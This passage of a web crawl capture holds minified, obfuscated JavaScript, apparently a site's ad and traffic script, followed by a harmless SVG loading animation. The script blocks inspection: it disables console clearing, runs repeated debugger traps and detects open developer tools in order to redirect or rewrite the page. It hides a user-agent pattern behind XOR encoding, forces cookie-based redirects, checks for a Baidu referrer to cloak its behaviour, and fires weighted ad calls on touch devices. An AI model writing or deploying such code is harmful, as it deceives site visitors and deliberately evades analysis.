a(e){return~d.userAgent.toLowerCase().indexOf(e)}function o(e,t){2!==t?location.href=e:location.replace(e)}function i(e){var t=0,n=1<<r++;return function(){(!s||s&n)&&2==++t&&(s|=n,e(),t=1)}}var c=function(){return(c=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},u={clear:!0,debug:!0,debugTime:3e3},r=0,s=0,t=(n.prototype.clear=function(){this._clear&&(console.clear=function(){})},n.prototype.debug=function(){var e;this._debug&&(e=new Function("debugger"),setInterval(e,this._debugTime))},n.prototype.redirect=function(e){var t,n,r=this._redirect;r&&(0!==r.indexOf("http")?(n=location.pathname+location.search,((t=r)?"/"!==t[0]?"/".concat(t):t:"/")!==n&&o(r,e)):location.href!==r&&o(r,e))},n.prototype.callback=function(){if((this._callback||this._redirect||this._write)&&f){var e=this.fire.bind(this),t=f.chrome||a("chrome"),n=a("firefox");if(!t)return n?((o=/./).toString=e,void console.log(o)):(r=e,o=new Image,Object.defineProperty(o,"id",{get:function(){r(2)}}),void console.log(o));!function(e){var t=/./;t.toString=i(e);function n(){return t}n.toString=i(e);var r=new Date;r.toString=i(e),console.log("%c",n,t,r);var o=i(e),e=new Error;Object.defineProperty(e,"message",{get:function(){o()}}),console.log(e)}(e)}var r,o},n.prototype.write=function(){var e=this._write;e&&(l.body.innerHTML="string"==typeof e?e:e.innerHTML)},n.prototype.fire=function(e){this._callback?this._callback.call(null):(this.redirect(e),this._redirect||this.write())},n.prototype.ban=function(){this.callback(),this.clear(),this.debug()},n);function n(e){var t=c(c({},u),e),n=t.clear,r=t.debug,o=t.debugTime,a=t.callback,e=t.redirect,t=t.write;this._debug=r,this._debugTime=o,this._clear=n,this._callback=a,this._redirect=e,this._write=t}e.init=function(e){new t(e).ban()},Object.defineProperty(e,"__esModule",{value:!0})},"object"==typeof exports&&"undefined"!=typeof module?h(exports):"function"==typeof define&&define.amd?define(["exports"],h):h((g="undefined"!=typeof globalThis?globalThis:g||self).CB={});var t,e=/\bad=(\w+)/;-1<location.search.search(e)&&(t="_"+location.search.match(e)[1],Object.keys(ac).forEach(function(e){-1<e.search(/2/)||(ac[e]=-1<ac[e].indexOf(t)?[t]:[],ac[e.replace(/1/,"2")]=0<ac[e].length?[100]:[])}),console.log(ac));var n="_"+String.fromCharCode(66)+"J"+String.fromCharCode(83);-1==(location.href+(l.cookie||"")).search(new RegExp(n,""))&&CB.init({redirect:"/?FROM=bjs&u="+n.substr(1)});var a=function(e,t){var n="";e=decodeURIComponent(e);for(var r=0;r<e.length;r++)n+=String.fromCharCode(t.charCodeAt(r%t.length)^e.charCodeAt(r));return n}("N869FU@0D\r\f\tN\r\t\n\t\n\t\t\f\\F\t\n\vFP[\n\v\t\fB\n\v\f\t\r\t!\b\t\\","fkyou"),i=new RegExp(a,"ig").test(d.userAgent);var c=("ontouchstart"in f||0<d.maxTouchPoints||0<d.msMaxTouchPoints)&&!i,u=null;O([105,109,112,111,114,116,97,110,116]);var s=ac.ZS1||[],h=ac.ZS2||[],g=ac.DJ1||[],e=ac.DJ2||[],n=ac.PC1||[],a=ac.PC2||[],i=function(e,n,r){return e.forEach(function(t,e){r.push({func:function(){"string"==typeof t&&(f._TJEX=f._TJEX||[],f._TJEX.push(t),t=f[t]);try{t&&t()}catch(e){console.log("funcerr",t)}},weight:n[e]})}),r},h=i(s,h,[]),e=i(g,e,[]),a=i(n,a,[]);function p(e,t){if(!t)return[];for(var n=e.filter(function(e){return!e.disable}),r=0,o=0;o<n.length;o++)r+=n[o].weight,n[o].max=r;for(var a,i=Math.round(Math.random()*(r-1)),c=[],o=0;o<n.length;o++)if(i<n[o].max){c.push(n[o]),1<=--t&&(n.splice(o,1),(a=p(n,t))&&c.push.apply(c,a));break}return c}var v=p(e,2),m=p(h,1),y=p(a,1);function b(e,t){try{e.func()}catch(e){console.log(t,e)}}("undefined"!=typeof CAD&&0<CAD||"undefined"!=typeof COOKIE_PRE&&o(COOKIE_PRE+"auth"))&&(m=[],v=[]);for(var _=1;_<=2;_++){var w="A"+_+"_",C="z"+(1e4*_+Math.round(Math.random()+1e4));f[w]=C,f[C]=function(e){if(!c)return 0<y.length&&b(y.shift(),1),!1;var t,n=function(){if(null!=u)return u;var e=COOKIE_PRE+"_ac",t=o(e);return t||r(e,t="r"+~~(9999*Math.random()),60),u=~~o(COOKIE_PRE+t),r(COOKIE_PRE+t,++u,1),u}();if((t=new RegExp("baidu\\.com","ig"),-1<l.referrer.search(t))&&n<=1||99<=n)return!1;0<v.length&&b(v.shift(),2),e||0<m.length&&b(m.shift(),3)}}function O(e){for(var t="",n=0;n<e.length;n++)t+=String.fromCharCode(e[n]);return t}!function(){f.sTimeout=setTimeout,f.sInterval=setInterval;var t={};function n(e){return function(){try{e()}catch(e){if(t[e.message])return;t[e.message]=1,console.log(e)}}}f.setTimeout=function(e,t){return f.sTimeout(n(e),t<500?1e3:t)},f.setInterval=function(e,t){return f.sInterval(n(e),t<500?1e3:t)}}()}(window,document,navigator)};var adObj=function(){(new Date).getHours();var _={ZS1:["_BD_ZS"],ZS2:[50],DJ1:["_BD_DJ","_B2_DJ"],DJ2:[50,50],PC1:["_HM_ZS"],PC2:[100]};return _}();gwxcmjsy(window,document,navigator,adObj);;//182727-qc2/*41f555160e95762512b5264099115f05*/

--- FILE ---
content_type: image/svg+xml
request_url: https://wuduwx.com/nloadmss.svg
body_size: 270
content:
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     width="48px" height="58px" viewBox="0 0 50 60" preserveAspectRatio="xMidYMin slice" style="enable-background:new 0 0 50 50;background:#EEE;" xml:space="preserve">
    <rect x="14" y="25" width="4" height="10" fill="#999" opacity="0.2">
      <animate attributeName="opacity" attributeType="XML" values="0.2; 1; .2" begin="0s" dur="0.6s" repeatCount="indefinite" />
        <animate attributeName="height" attributeType="XML" values="10; 20; 10" begin="0s" dur="0.6s" repeatCount="indefinite" />
        <animate attributeName="y" attributeType="XML" values="25; 20; 25" begin="0s" dur="0.6s" repeatCount="indefinite" />
    </rect>
    <rect x="22" y="25" width="4" height="10" fill="#999"  opacity="0.2">
      <animate attributeName="opacity" attributeType="XML" values="0.2; 1; .2" begin="0.15s" dur="0.6s" repeatCount="indefinite" />
        <animate attributeName="height" attributeType="XML" values="10; 20; 10" begin="0.15s" dur="0.6s" repeatCount="indefinite" />
        <animate attributeName="y" attributeType="XML" values="25; 20; 25" begin="0.15s" dur="0.6s" repeatCount="indefinite" />
    </rect>
    <rect x="30" y="25" width="4" height="10" fill="#999"  opacity="0.2">
      <animate attributeName="opacity" attributeType="XML" values="0.2; 1; .2" begin="0.3s" dur="0.6s" repeatCount="indefinite" />
        <animate attributeName="height" attributeType="XML" values="10; 20; 10" begin="0.3s" dur="0.6s" repeatCount="indefinite" />
        <animate attributeName="y" attributeType="XML" values="25; 20; 25" begin="0.3s" dur="0.6s" repeatCount="indefinite" />
    </rect>
  </svg>